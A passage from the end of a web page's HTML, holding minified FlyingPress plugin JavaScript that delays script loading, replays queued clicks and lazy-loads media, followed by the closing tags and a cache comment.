Event(e,{bubbles:!0,cancelable:!0});r.call(n,o)}catch(t){console.error("Error executing "+e+" listener:",t)}}),u[e].length=0}),document.removeEventListener("click",h),g.forEach(function(e){var t;return null==(t=e.target)?void 0:t.dispatchEvent(new MouseEvent("click",{bubbles:!0,cancelable:!0,clientX:e.clientX,clientY:e.clientY}))}),g.length=0,n=!0);else{var a=e[o].getAttribute("data-src");window.jQuery&&"function"==typeof window.jQuery.holdReady&&!t&&(window.jQuery.holdReady(!0),t=!0),window.requestIdleCallback(function(){var e=document.createElement("script");l=!0;var t=setTimeout(function(){l&&(l=!1,r(o+1))},1500);e.onload=function(){clearTimeout(t),l=!1,r(o+1)},e.onerror=function(){clearTimeout(t),l=!1,r(o+1)},e.src=a,document.head.appendChild(e)})}}(0)}function y(){e&&clearTimeout(e),v(y),m(a)}}(),[{selector:"video[data-lazy-src],iframe[data-lazy-src]",callback:function(e){return function(t){if(t.isIntersecting){var n=t.target.getAttribute("data-lazy-src");t.target.setAttribute("src",n),e.unobserve(t.target)}}}},{selector:".flying-press-lazy-bg",callback:function(e){return function(t){t.isIntersecting&&(t.target.classList.remove("flying-press-lazy-bg"),e.unobserve(t.target))}}},{selector:'[style*="content-visibility"]',callback:function(e){return function(t){t.isIntersecting&&(t.target.style.removeProperty("content-visibility"),t.target.style.removeProperty("contain-intrinsic-size"),e.unobserve(t.target))}}}].forEach(function(e){var t=e.selector,n=e.callback,r=new IntersectionObserver(function(e){e.forEach(n(r))},{rootMargin:"300px"});document.querySelectorAll(t).forEach(function(e){return r.observe(e)})})});
</script>
</body>
</html>
<!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1766876146 -->